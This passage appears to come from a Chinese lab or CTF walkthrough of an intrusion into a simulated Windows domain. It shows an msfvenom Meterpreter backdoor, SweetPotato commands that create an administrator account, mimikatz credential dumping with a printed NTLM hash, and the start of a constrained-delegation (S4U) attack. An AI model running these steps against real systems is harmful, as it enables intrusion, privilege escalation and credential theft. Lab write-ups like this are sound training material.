
那么这里获得的密码字典可能就是MSSQL的密码爆破字典。



知道了账号密码后我们使用MDUT.jar工具来进行连接。
发现我们的权限是mssql用户的权限,那么接下来我们应该需要进行提权,我们尝试上线一下msf。

生成一个正向后门,然后上传到目标
1 msfvenom -p windows/x64/meterpreter/bind_tcp lhost=172.22.2.16 lport=3232 -f exe -o shell_x64.exe
1
2
3

set payload windows/x64/meterpreter/bind_tcp set rhost 172.22.2.16 set lport 3232
先不要exploit,我们先执行后门
发现3232端口开启后,在msf进行exploit,成功拿下shell

然后getsystem一下就可以直接去看flag了。
1 flag{0a549a7a-4495-48aa-83fa-9e4cf66c20e1}
flag4 我们发现这个MSSQL主机开放了3389端口,也就是RDP端口。我们可以创建一个用户然后我们自己登录进去。
但是这里我们使用shell命令的时候失败,不知道是什么情况。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
meterpreter > shell [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Strict chain ... 156.238.233.113:5001 ... 127.0.0.1:39387 <--socket error or timeout! [-] Failed to spawn shell with thread impersonation. Retrying without it. [proxychains] Strict chain ... 156.238.233.113:5001 ... 127.0.0.1:46387 <--socket error or timeout! [-] Error while running command shell: Thread 0 - error rsock didn't connect in 10 seconds - last child error: Errno::ECONNREFUSED - Connection refused - connect(2) for "127.0.0.1" port 46387 Call stack: /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-socket-0.1.57/lib/rex/socket.rb:759:in `rescue in block in tcp_socket_pair' /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-socket-0.1.57/lib/rex/socket.rb:757:in `block in tcp_socket_pair' /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-socket-0.1.57/lib/rex/socket.rb:756:in `each' /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-socket-0.1.57/lib/rex/socket.rb:756:in `with_index' /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-socket-0.1.57/lib/rex/socket.rb:756:in `tcp_socket_pair' /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-core-0.1.32/lib/rex/io/stream_abstraction.rb:21:in `initialize_abstraction' /usr/share/metasploit-framework/lib/rex/post/meterpreter/channels/pools/stream_pool.rb:40:in `initialize' /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:186:in `new' /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:186:in `execute' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi/sys.rb:276:in `cmd_execute' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi/sys.rb:363:in `rescue in cmd_shell' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi/sys.rb:358:in `cmd_shell' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:582:in `run_command' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:102:in `run_command' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:531:in `block in run_single' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `each' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `run_single' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:64:in `block in interact' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:160:in `block in run' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:309:in `block in with_history_manager_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell/history_manager.rb:37:in `with_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:306:in `with_history_manager_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:133:in `run' /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:62:in `interact' /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:582:in `_interact' /usr/share/metasploit-framework/lib/rex/ui/interactive.rb:53:in `interact' /usr/share/metasploit-framework/lib/msf/ui/console/command_dispatcher/core.rb:1749:in `cmd_sessions' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:582:in `run_command' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:531:in `block in run_single' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `each' /usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `run_single' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:165:in `block in run' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:309:in `block in with_history_manager_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell/history_manager.rb:37:in `with_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:306:in `with_history_manager_context' /usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:133:in `run' /usr/share/metasploit-framework/lib/metasploit/framework/command/console.rb:54:in `start' /usr/share/metasploit-framework/lib/metasploit/framework/command/base.rb:82:in `start' /usr/bin/msfconsole:23:in `<main>' [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17
报错情况如上。

调试了半天一直不行,尝试用MDUT.jar工具上传土豆家族来执行命令。
1
2
C:/迅雷下载/SweetPotato1.exe -a "net user meteorkai qwe123! /add" C:/迅雷下载/SweetPotato1.exe -a "net localgroup administrators meteorkai /add"
执行命令成功后尝试用RDP进行远程连接。

输入systeminfo命令后发现处于域环境内,虽然我们新建的这个用户不处于域环境内
1 Adfind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
但是我这里执行失败了,可能是因为meteorkai用户不在域环境内。
有点事事不顺了。

上传mimikatz
1
2
privilege::debug sekurlsa::logonpasswords
可以翻到MSSQLSERVER$这个用户,MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控
1 b2f31890cd9d1c605cffe8b0f9cec6f2

我们先用getST.py工具生成一个票据,
